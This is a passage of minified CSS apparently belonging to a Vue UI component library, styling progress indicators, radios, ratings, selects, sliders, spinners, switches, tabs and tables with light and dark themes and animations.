100%;transform:rotate(-90deg);stroke:currentColor;will-change:stroke-dashoffset;transition:.25s 0s ease-in-out}.w-progress--circular.w-progress--round-cap .w-progress__progress{stroke-linecap:round}.w-progress--circular.w-progress--indeterminate .w-progress__progress{animation:w-progress-spin 2s linear infinite}@keyframes w-progress-spin{0%{transform:rotate(0);stroke-dashoffset:26.4}50%{transform:rotate(720deg);stroke-dashoffset:125.6}to{transform:rotate(1080deg);stroke-dashoffset:26.4}}.w-progress__label{position:absolute;font-weight:700;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center;user-select:none}.w-radio{display:inline-flex;align-items:center;vertical-align:middle;position:relative;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-radio--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-radio--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-radio--disabled{cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-radio input[type=radio]{position:absolute;opacity:0;z-index:-100;outline:none}.w-radio__input{position:relative;border-radius:100%;width:18px;aspect-ratio:1;display:flex;flex:0 0 auto;align-items:center;justify-content:center;border:2px solid #666;transition:.3s ease-in-out;cursor:inherit}.w-radio--disabled .w-radio__input{border-color:rgb(var(--w-disabled-color-rgb))}:checked~.w-radio__input{border-color:currentColor}.w-radio--disabled :checked~.w-radio__input{border-color:rgb(var(--w-disabled-color-rgb))}.w-radio__input:after{content:"";position:absolute;border-radius:100%;border:0 solid #666;background-color:#666;transition:.25s}:checked~.w-radio__input:after{border-width:4px;border-color:currentColor;background-color:currentColor}.w-radio--disabled .w-radio__input:after{border-color:rgb(var(--w-disabled-color-rgb));background-color:rgb(var(--w-disabled-color-rgb))}.w-radio__input:before{content:"";position:absolute;width:inherit;aspect-ratio:1;background-color:currentColor;border-radius:100%;transform:scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-radio--ripple .w-radio__input:before{background-color:transparent;animation:w-radio-ripple .55s .15s ease}:focus~.w-radio__input:before,:active~.w-radio__input:before{transform:scale(1.8);opacity:.2}.w-radio--rippled .w-radio__input:before{transition:none;transform:scale(0);opacity:0}.w-radio__label{display:flex;align-items:center;cursor:inherit;user-select:none}.w-radio--disabled .w-radio__label{opacity:.7}@keyframes w-radio-ripple{0%{opacity:1;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-radios--column{display:flex;flex-direction:column;align-items:flex-start}.w-radios--inline{display:inline-flex;flex-wrap:wrap;vertical-align:middle}.w-radios--inline .w-radio{margin-right:12px}.w-radios--inline .w-radio:last-child{margin-right:0}.w-rating{display:inline-flex;align-items:center}.w-rating--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-rating--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-rating__button{position:relative;width:1.1em;aspect-ratio:1;display:inline-flex;align-items:center;justify-content:center;border:none;background:none;color:rgba(var(--w-contrast-bg-color-rgb),.25);cursor:pointer;-webkit-tap-highlight-color:transparent;transition:.15s 0s ease-in-out}.w-rating--disabled .w-rating__button{opacity:.6;cursor:not-allowed}.w-rating--readonly .w-rating__button{cursor:auto}.w-rating__button.size--xs{font-size:12px}.w-rating__button.size--sm{font-size:16px}.w-rating__button.size--md{font-size:20px}.w-rating__button.size--lg{font-size:24px}.w-rating__button.size--xl{font-size:28px;margin-left:0}.w-rating__button:before{font-size:1.1em}.w-rating__button:before,.w-rating__button .w-icon:before{width:100%;height:1em;display:inline-flex;transition:.15s transform}.w-rating--hover .w-rating__button--on:before,.w-rating--hover .w-rating__button--on .w-icon:before,.w-rating--focus .w-rating__button--on:before,.w-rating--focus .w-rating__button--on .w-icon:before{transform:scale(1.12)}.w-rating--readonly .w-rating__button--on:before,.w-rating--readonly.w-rating--hover .w-rating__button--on:before,.w-rating--readonly .w-rating__button--on .w-icon:before,.w-rating--readonly.w-rating--hover .w-rating__button--on .w-icon:before,.w-rating--disabled .w-rating__button--on:before,.w-rating--disabled.w-rating--hover .w-rating__button--on:before,.w-rating--disabled .w-rating__button--on .w-icon:before,.w-rating--disabled.w-rating--hover .w-rating__button--on .w-icon:before{transform:none}.w-rating__button .w-icon{position:absolute;left:0;width:100%;height:100%;font-size:1em;justify-content:flex-start;overflow:hidden;display:inline-flex;border-radius:0}.w-rating__button .w-icon:before{padding-left:.05em;padding-right:.05em}.w-rating--hover .w-rating__button .w-icon{display:none}.w-rating__button:after{content:"";position:absolute;inset:0;background-color:currentColor;border-radius:100%;transform:translate(100%) scale(0);opacity:0;pointer-events:none;transition:.25s ease-in-out}.w-rating--ripple .w-rating__button:focus:after{background-color:transparent;animation:w-rating-ripple .55s ease}.w-rating__button:focus:after,.w-rating__button:active:after{transform:scale(1.8);opacity:.2}.w-rating__button--on:focus:after{transform:scale(1.8)}.w-rating--disabled .w-rating__button:after,.w-rating--readonly .w-rating__button:after{opacity:0}.w-rating--rippled .w-rating__button:focus:after{transition:none;transform:scale(0);opacity:0}.w-rating__button *{pointer-events:none}@keyframes w-rating-ripple{0%{opacity:.8;transform:scale(1);background-color:currentColor}to{opacity:0;transform:scale(2.8)}}.w-scrollable{position:relative;overflow:hidden}.w-scrollbar{position:absolute;background:#000;user-select:none}.w-scrollbar--horizontal{inset:auto 0 0;height:8px}.w-scrollbar--vertical{inset:0 0 0 auto;width:8px}.w-scrollbar__thumb{position:absolute;background:#333;border-radius:4px;z-index:1;will-change:top left}.w-scrollbar__thumb:hover{background:#444}.w-scrollbar--horizontal .w-scrollbar__thumb{height:6px;left:0;right:0;margin-top:1px;margin-bottom:1px}.w-scrollbar--vertical .w-scrollbar__thumb{width:6px;top:0;bottom:0;margin-left:1px;margin-right:1px}.w-select{position:relative;display:flex;flex-grow:1;flex-wrap:wrap;align-items:center;font-size:14px}.w-select--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-select--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-select--disabled{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--fit-to-content{display:inline-flex;flex-grow:0}.w-select__selection-wrap{position:relative;display:inline-flex;flex:1 1 auto;align-items:center;min-height:28px;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);transition:border .25s}.w-select__selection-wrap--tile{border-radius:initial}.w-select__selection-wrap--shadow{box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-select[class^=bdrs] .w-select__selection-wrap,.w-select[class*=" bdrs"] .w-select__selection-wrap{border-radius:inherit}.w-select--floating-label .w-select__selection-wrap{margin-top:12px}.w-select__selection-wrap--underline{border-bottom-left-radius:initial;border-bottom-right-radius:initial;border-width:0 0 1px}.w-select__selection-wrap--round{border-radius:99em}.w-select--focused .w-select__selection-wrap,.w-select--open .w-select__selection-wrap{border-color:currentColor}.w-select__selection-wrap--underline:after{content:"";position:absolute;bottom:-1px;left:0;width:100%;height:0;border-bottom:2px solid currentColor;transition:.25s;transform:scaleX(0);pointer-events:none}.w-select--focused .w-select__selection-wrap--underline:after,.w-select--open .w-select__selection-wrap--underline:after{transform:scaleX(1)}.w-select__selection-wrap--round.w-select__selection-wrap--underline:after{border-radius:99em;transition:.25s,height 35ms}.w-select--focused .w-select__selection-wrap--round.w-select__selection-wrap--underline:after,.w-select--open .w-select__selection-wrap--round.w-select__selection-wrap--underline:after{height:100%;transition:.25s,height 0s .215s}.w-select__selection{width:100%;height:100%;min-height:inherit;outline:none;padding-left:8px;padding-right:8px;display:flex;align-items:center;cursor:pointer;caret-color:transparent;border-radius:inherit}.w-select__selection--placeholder{color:#888}.w-select__selection-slot+.w-select__selection{position:absolute;top:0;left:0}.w-select--no-padding .w-select__selection{padding-left:0;padding-right:0}.w-select__selection-wrap--round .w-select__selection{padding-left:12px;padding-right:12px}.w-select--inner-icon-left .w-select__selection{padding-left:27px}.w-select__selection-slot,.w-select--inner-icon-right .w-select__selection{padding-right:22px}.w-select--disabled .w-select__selection{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--readonly .w-select__selection{cursor:auto}.w-select__selection-slot{z-index:1;pointer-events:none}.w-select__icon{position:absolute;font-size:1.4em;cursor:pointer;border-radius:5em;transition:.25s 0s ease-in-out}.w-select--focused .w-select__icon,.w-select--open .w-select__icon{color:currentColor}.w-select--disabled .w-select__icon,.w-select--readonly .w-select__icon{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select__icon--inner-left{left:4px}.w-select__icon--inner-right{right:4px}.w-select--no-padding .w-select__icon--inner-left{left:1px}.w-select--no-padding .w-select__icon--inner-right{right:1px}.w-select--open .w-select__icon--inner-right{transform:rotate(180deg)}.w-select__icon:hover{background:rgba(0,0,0,.05)}.w-select--disabled .w-select__icon:hover,.w-select--readonly .w-select__icon:hover{background-color:transparent}.w-select__label{display:flex;align-items:center;transition:color .25s;cursor:pointer;user-select:none}.w-select__label--left{margin-right:8px}.w-select__label--right{margin-left:8px}.w-select--disabled .w-select__label{color:rgb(var(--w-disabled-color-rgb));cursor:not-allowed;-webkit-tap-highlight-color:transparent}.w-select--readonly.w-select--empty .w-select__label{opacity:.5;cursor:auto}.w-select__label--inside{position:absolute;inset:0 0 auto;min-height:inherit;white-space:nowrap;margin-left:8px;pointer-events:none}.w-select--inner-icon-right .w-select__label--inside{padding-right:26px}.w-select--no-padding .w-select__label--inside{left:0;margin-left:0}.w-select__selection-wrap--round .w-select__label--inside{margin-left:12px}.w-select--inner-icon-left .w-select__label--inside{left:18px}.w-select--no-padding.w-select--inner-icon-left .w-select__label--inside{left:26px}.w-select--floating-label .w-select__label--inside{transform-origin:0 0;transition:.25s ease}.w-select--open.w-select--floating-label .w-select__label--inside,.w-select--filled.w-select--floating-label .w-select__label--inside,.w-select--has-placeholder.w-select--floating-label .w-select__label--inside{transform:translateY(-80%) scale(.85)}.w-select--floating-label .w-select__select:-webkit-autofill .w-select__label--inside{transform:translateY(-80%) scale(.85)}.w-select--open.w-select--floating-label.w-select--inner-icon-left .w-select__label--inside,.w-select--filled.w-select--floating-label.w-select--inner-icon-left .w-select__label--inside{left:0}.w-select--floating-label.w-select--inner-icon-left .w-select__select:-webkit-autofill .w-select__label--inside{left:0}.w-select__menu{margin:0;max-height:300px;overflow:auto;background-color:rgb(var(--w-base-bg-color-rgb));border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-radius:4px}.w-select__menu .w-list{width:100%}.w-slider{position:relative;display:flex;align-items:center;user-select:none}.w-slider--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-slider--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-slider__label--left{margin-right:12px}.w-slider__label--right{margin-left:12px}.w-slider--has-step-labels{padding-bottom:16px}.w-slider__step-labels{position:absolute;top:0;display:flex;width:100%}.w-slider__step-label{position:absolute;transform:translate(-50%);font-size:.8em;padding-top:8px;color:rgba(var(--w-base-color-rgb),.5);z-index:1;cursor:pointer}.w-slider__step-label:before{content:"";position:absolute;left:50%;transform:translate(-50%);top:0;width:4px;aspect-ratio:1;min-width:0;background-color:rgba(var(--w-contrast-bg-color-rgb),.2);border-radius:99em;box-sizing:border-box;pointer-events:none}.w-slider__step-label:first-child:before,.w-slider__step-label:last-child:before{display:none}.w-slider__track-wrap{position:relative;flex-grow:1}.w-slider__track{position:relative;flex-grow:1;height:4px;background-color:rgba(var(--w-contrast-bg-color-rgb),.15);-webkit-tap-highlight-color:transparent;border-radius:4px;touch-action:none;cursor:pointer}.w-slider--disabled .w-slider__track,.w-slider--readonly .w-slider__track{cursor:not-allowed;touch-action:initial}.w-slider__track:before{content:"";position:absolute;inset:-8px 0}.w-slider__range{position:absolute;left:0;right:0;height:100%;z-index:1;transition:.25s;border-radius:inherit}.w-slider--dragging .w-slider__range{transition:none}.w-slider--disabled .w-slider__range{opacity:.35}.w-slider__thumb{position:absolute;width:12px;aspect-ratio:1;min-width:0;left:100%;top:50%;transform:translate(-50%,-50%);z-index:2;transition:.25s}.w-slider--dragging .w-slider__thumb{transition:none}.w-slider__thumb-button{position:absolute;left:0;top:0;width:100%;aspect-ratio:1;min-width:0;border:none;border-radius:99em;cursor:pointer;background-color:rgb(var(--w-base-bg-color-rgb))}.w-slider--disabled .w-slider__thumb-button,.w-slider--readonly .w-slider__thumb-button{cursor:auto}.w-slider__thumb-button:before,.w-slider__thumb-button:after{content:"";position:absolute;border-radius:inherit;transition:.25s 0s ease-in-out}.w-slider__thumb-button:before{inset:0;opacity:.5;border:1px solid currentColor}.w-slider__thumb-button:hover:before,.w-slider__thumb-button:focus:before{opacity:.7}.w-slider__thumb-button:active:before,.w-slider--dragging .w-slider__thumb-button:before{opacity:1;box-shadow:0 0 5px #00000026;transition-duration:.15s}.w-slider--disabled .w-slider__thumb-button:before,.w-slider--readonly .w-slider__thumb-button:before{box-shadow:none;opacity:.4}.w-slider__thumb-button:after{inset:-8px;opacity:0;background-color:currentColor}.w-slider__thumb-button:focus:after{opacity:.15}.w-slider--dragging .w-slider__thumb-button:after,.w-slider__thumb-button:active:after{opacity:.1;transform:scale(1.2)}.w-slider__thumb-label{position:absolute;left:50%;bottom:100%;margin-bottom:12px;transform:translate(-50%);padding:3px 8px;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);box-shadow:0 0 1px #0003;font-size:.85em;color:rgba(var(--w-base-color-rgb),.75)}.w-slider__thumb-label:before,.w-slider__thumb-label:after{content:"";position:absolute;top:100%;left:50%;transform:translate(-50%);width:0;height:0;border:solid transparent}.w-slider__thumb-label:before{border-width:7px;border-top-color:inherit}.w-slider__thumb-label:after{border-width:6px;border-top-color:rgb(var(--w-base-bg-color-rgb))}.w-slider__thumb-label--droplet{transform:translate(-50%) rotate(-45deg);border-radius:99em 99em 99em 0;width:2.8em;aspect-ratio:1;min-width:0}.w-slider__thumb-label--droplet>div{position:absolute;width:100%;height:100%;left:0;top:0;transform:rotate(45deg);display:flex;align-items:center;justify-content:center;font-size:1em}.w-slider__thumb-label--droplet:before,.w-slider__thumb-label--droplet:after{display:none}.w-spinner{position:relative;display:inline-flex;align-self:center;font-size:2rem;width:1em;aspect-ratio:1;min-width:0}.w-spinner.size--xs{font-size:12px}.w-spinner.size--sm{font-size:21px}.w-spinner.size--md{font-size:28px}.w-spinner.size--lg{font-size:35px}.w-spinner.size--xl{font-size:42px}.w-spinner:before,.w-spinner:after{content:"";position:absolute;width:100%;aspect-ratio:1;min-width:0;top:0;left:0;background-color:currentColor;border-radius:100%}.w-spinner--bounce:before,.w-spinner--bounce:after{opacity:.6;animation:w-spinner-bounce 2s ease-in-out infinite}.w-spinner--bounce:after{animation-delay:-1s}@keyframes w-spinner-bounce{0%,to{transform:scale(0)}50%{transform:scale(1)}}.w-spinner--fade:before{animation:w-spinner-fade 1.5s ease-in-out infinite}.w-spinner--fade:after{display:none}@keyframes w-spinner-fade{0%{transform:scale(0)}to{transform:scale(1);opacity:0}}.w-spinner--three-dots{position:relative;width:3.8em;font-size:1.3rem}.w-spinner--three-dots:before,.w-spinner--three-dots span,.w-spinner--three-dots:after{width:1em;background:radial-gradient(circle at 50%,currentColor 70%,transparent 70.5%);transform:scale(0);animation:w-spinner-three-dots 1.2s 0s cubic-bezier(.45,.05,.55,.95) infinite alternate}.w-spinner--three-dots span{position:absolute;left:50%;height:1em;margin-left:-.5em;animation-delay:.333s}.w-spinner--three-dots:after{right:0;left:auto;animation-delay:.666s}@keyframes w-spinner-three-dots{0%,40%{transform:scale(0);opacity:0}to{transform:scale(1);opacity:1}}.w-steps--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-steps--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-switch{display:inline-flex;align-items:center;vertical-align:middle;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-switch--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-switch--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-switch--loading{cursor:wait}.w-switch--disabled,.w-switch--readonly{cursor:not-allowed;touch-action:initial}.w-switch input[type=checkbox]{position:absolute;opacity:0;z-index:-100;outline:none}.w-switch__input{position:relative;width:40px;height:22px;display:flex;flex:0 0 auto;align-items:center;justify-content:center;border:2px solid transparent;border-radius:3em;background-color:rgba(var(--w-contrast-bg-color-rgb),.25);cursor:inherit;transition:.25s 0s ease-in-out}.w-switch[class^=bdrs] .w-switch__input,.w-switch[class*=" bdrs"] .w-switch__input{border-radius:inherit}:checked~.w-switch__input{border-color:currentColor;background-color:currentColor}.w-switch--thin .w-switch__input{box-sizing:border-box;border:none;width:36px;height:13px}.w-switch--thin :checked~.w-switch__input{background-color:rgba(var(--w-contrast-bg-color-rgb),.25)}.w-switch--disabled .w-switch__input{color:rgb(var(--w-disabled-color-rgb))}.w-switch--disabled :checked~.w-switch__input{opacity:.5}.w-switch__track{position:absolute;left:100%;display:flex;align-items:center;justify-content:center;padding:0 4px;transform:translate(-100%);transition:.25s 0s ease-in-out}.w-switch--on .w-switch__track{left:0;transform:translate(0)}.w-switch__thumb,.w-switch__input:after{content:"";position:absolute;left:0;width:18px;height:18px;display:flex;align-items:center;justify-content:center;background-color:rgb(var(--w-base-bg-color-rgb));border-radius:100%;transition:.25s 0s ease-in-out}.w-switch[class^=bdrs] .w-switch__thumb,.w-switch[class*=" bdrs"] .w-switch__thumb,.w-switch[class^=bdrs] .w-switch__input:after,.w-switch[class*=" bdrs"] .w-switch__input:after{border-radius:inherit}.w-switch--on .w-switch__thumb,.w-switch--on .w-switch__input:after{left:100%;transform:translate(-100%)}.w-switch--thin .w-switch__thumb,.w-switch--thin .w-switch__input:after{top:-3px;transform:scale(1.1);box-shadow:0 3px 1px -2px #0003,0 2px 2px #00000026,0 1px 5px #00000026}.w-switch--thin.w-switch--on .w-switch__thumb,.w-switch--thin.w-switch--on .w-switch__input:after{transform:translate(-100%) scale(1.1);background-color:currentColor}.w-switch--loading .w-progress{padding:1px}.w-switch--loading.w-switch--thin.w-switch--on .w-progress{color:#fff}.w-switch--loading .w-switch__input:after,.w-switch--custom-thumb .w-switch__input:after{display:none}.w-switch__input:before{content:"";position:absolute;left:0;top:0;width:18px;aspect-ratio:1;background-color:currentColor;border-radius:100%;opacity:0;pointer-events:none;transition:.25s ease-in-out}:checked~.w-switch__input:before{transform:translate(-100%) scale(0);left:100%}.w-switch[class^=bdrs] .w-switch__input:before,.w-switch[class*=" bdrs"] .w-switch__input:before{border-radius:inherit}.w-switch--thin .w-switch__input:before{top:-3px}.w-switch--ripple .w-switch__input:before{background-color:transparent;animation:w-switch-ripple .55s .15s ease}:focus~.w-switch__input:before{transform:translate(0) scale(1.8);opacity:.2}:focus:checked~.w-switch__input:before{transform:translate(-100%) scale(1.8)}.w-switch--rippled .w-switch__input:before{transition:none;transform:translate(-100%) scale(0);opacity:0}.w-switch__label{display:flex;align-items:center;cursor:inherit;user-select:none}.w-switch--disabled .w-switch__label{opacity:.5}@keyframes w-switch-ripple{0%{opacity:.8;transform:translate(-100%) scale(1);background-color:currentColor}to{opacity:0;transform:translate(-100%) scale(2.8)}}.w-tabs{z-index:1;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);overflow:hidden}.w-tabs--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-tabs--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-tabs--tile{border-radius:0}.w-tabs--card,.w-tabs--no-border,.w-tabs--shadow{border:none}.w-tabs__bar{position:relative;display:flex;overflow-x:auto}.w-tabs__bar--center{justify-content:center}.w-tabs__bar--right{justify-content:flex-end}.w-tabs--pill-slider .w-tabs__bar{padding-left:4px}.w-tabs--card .w-tabs__bar:after{content:"";display:flex;flex-grow:1;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);align-self:flex-end}.w-tabs__bar-item{position:relative;display:flex;align-items:center;padding:8px 12px;justify-content:center;font-size:17px;transition:.25s ease-in-out,flex-grow 0s,flex 0s;user-select:none;cursor:pointer;-webkit-tap-highlight-color:transparent}.w-tabs--fill-bar .w-tabs__bar-item{flex-grow:1;flex-basis:0}.w-tabs--card .w-tabs__bar-item{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-radius:4px 4px 0 0;margin-right:-1px}.w-tabs--card .w-tabs__bar-item--active{border-bottom-color:transparent}.w-tabs__bar-item--disabled{cursor:not-allowed;opacity:.6;-webkit-tap-highlight-color:transparent}.w-tabs__bar-item:before{content:"";position:absolute;inset:0;background-color:currentColor;opacity:0;transition:.15s}.w-tabs__bar-item--active:before,.w-tabs__bar-item:focus:before,.w-tabs__bar-item:hover:before{opacity:.05}.w-tabs__bar-item:active:before{opacity:.08}.w-tabs__bar-item--disabled:before{display:none}.w-tabs--pill-slider .w-tabs__bar-item:before{display:none}.w-tabs__bar-extra{margin-left:auto;align-self:center;position:sticky;right:0}.w-tabs__bar--right .w-tabs__bar-extra,.w-tabs__bar--center .w-tabs__bar-extra{margin-left:0}.w-tabs__slider{position:absolute;bottom:0;height:2px;background-color:currentColor;transition:.25s ease-in-out}.w-tabs--pill-slider .w-tabs__slider{opacity:.1;bottom:15%;height:70%;border-radius:99em}.w-tabs--init .w-tabs__slider{transition:none}.w-tabs__content-wrap{position:relative;flex-grow:1}.w-tabs--card .w-tabs__content-wrap{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-top:none;border-radius:0 0 4px 4px}.w-tabs__content{padding:12px}.w-tabs-slide-left-leave-active,.w-tabs-slide-right-leave-active{position:absolute;top:0;left:0;right:0;overflow:hidden}.w-tabs-slide-left-enter-active{animation:w-tabs-slide-left-enter .4s}.w-tabs-slide-left-leave-active{animation:w-tabs-slide-left-leave .4s}@keyframes w-tabs-slide-left-enter{0%{transform:translate(100%)}to{transform:translate(0)}}@keyframes w-tabs-slide-left-leave{0%{transform:translate(0)}to{transform:translate(-100%)}}.w-tabs-slide-right-enter-active{animation:w-tabs-slide-right-enter .4s}.w-tabs-slide-right-leave-active{animation:w-tabs-slide-right-leave .4s}@keyframes w-tabs-slide-right-enter{0%{transform:translate(-100%)}to{transform:translate(0)}}@keyframes w-tabs-slide-right-leave{0%{transform:translate(0)}to{transform:translate(100%)}}.w-table{position:relative;display:flex;flex-direction:column;border-radius:4px;border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table--loading{overflow:hidden}.w-table--resizing{user-select:none}.w-table--resizing,.w-table--resizing *{cursor:col-resize}.w-table__scroll-wrap{overflow:auto;min-height:100%}.w-table__table{width:100%;min-height:100%;border-collapse:collapse;border:none}.w-table__table--light{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-disabled-color-rgb: 204, 204, 204;color:rgba(var(--w-base-color-rgb),.7)}.w-table__table--dark{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-disabled-color-rgb: 74, 74, 74;color:rgba(var(--w-base-color-rgb),.7)}.w-table__table--fixed-layout .w-table__table{table-layout:fixed}.w-table__col--highlighted{background-color:rgba(var(--w-contrast-bg-color-rgb),.04)}.w-table thead{position:relative}.w-table__header{padding:4px}.w-table__header--resizable{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.w-table--fixed-header thead{position:sticky;top:0;background-color:rgb(var(--w-base-bg-color-rgb));z-index:1}.w-table--fixed-header thead:after{content:"";position:absolute;bottom:0;left:0;right:0;border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table__header--sticky{position:sticky;left:0}.w-table__header--sticky:before{content:"";position:absolute;inset:0;z-index:-1;background-color:rgb(var(--w-base-bg-color-rgb))}.w-table__header--sortable{cursor:pointer}.w-table__header-sort{color:rgba(var(--w-base-color-rgb),.8);vertical-align:text-bottom;transition:.25s 0s ease-in-out}.w-table__header-sort--asc{transform:rotate(180deg)}.w-table__header-sort--desc{transform:rotate(0)}.w-table__header-sort--inactive{opacity:0}th:hover .w-table__header-sort--inactive{opacity:.5}th:hover .w-table__header-sort--active{opacity:1}.w-table__header-sort--active{opacity:.7}.w-table__header--resizable{position:relative}.w-table__col-resizer{position:absolute;right:-5px;top:-1px;bottom:0;width:10px;cursor:col-resize;z-index:1}.w-table__col-resizer:before{content:"";border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);position:absolute;left:50%;top:0;bottom:0;transform:translate(-50%)}.w-table__col-resizer--hover:before,.w-table__col-resizer--active:before{border-right-width:2px}.w-table__progress-bar:nth-child(odd){background:none}.w-table thead .w-progress{position:absolute;bottom:0;left:0;right:0}.w-table__progress-bar td{padding:0;height:0}@-moz-document url-prefix(){.w-table__progress-bar td{height:100%}}.w-table__loading-text{display:flex;align-items:center;justify-content:center;height:100%;width:100%;padding-top:8px;padding-bottom:8px}.w-table tbody{transition:opacity .25s}.w-table--loading-in-header tbody{opacity:.6}.w-table tbody tr{border-top:1px solid rgba(var(--w-base-color-rgb),.06)}.w-table tbody tr:nth-child(odd):not(.no-data):not([class*=--bg]){background-color:#00000005}.w-table tbody .w-table__row:hover:not(.no-data):not([class*=--bg]){background-color:#0000000d}.w-table__row--selected td{position:relative}.w-table__row--selected td:before{content:"";position:absolute;inset:0;background-color:var(--w-primary-color);opacity:.2;pointer-events:none}.w-table__cell{padding:2px 4px}.w-table__header:first-child,.w-table__cell:first-child{padding-left:8px}.w-table__header:last-child,.w-table__cell:last-child{padding-right:8px}.w-table--resizable-cols .w-table__cell{position:relative}.w-table--resizable-cols .w-table__cell,.w-table--resizable-cols .w-table__cell *{overflow:hidden;text-overflow:ellipsis}.w-table__cell--sticky{position:sticky;left:0}.w-table__cell--sticky:before,.w-table__cell--sticky:after{content:"";position:absolute;inset:0;z-index:-1}.w-table__cell--sticky:before{background-color:rgb(var(--w-base-bg-color-rgb))}tr:nth-child(odd) .w-table__cell--sticky:after{background-color:#00000005}tr:hover .w-table__cell--sticky:after{background-color:#0000000d}.no-data .w-table__cell{background-color:#fff3;padding:8px 4px}.w-table--fixed-footer tfoot{position:sticky;bottom:-1px;background-color:rgb(var(--w-base-bg-color-rgb));z-index:1}.w-table--fixed-footer tfoot:after{content:"";position:absolute;top:0;left:0;right:0;border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-table__footer .w-table__cell{padding-top:4px;padding-bottom:4px}.w-table__pagination{display:flex;align-items:center;justify-content:flex-end;gap:8px;padding:4px 8px}.w-table__pagination 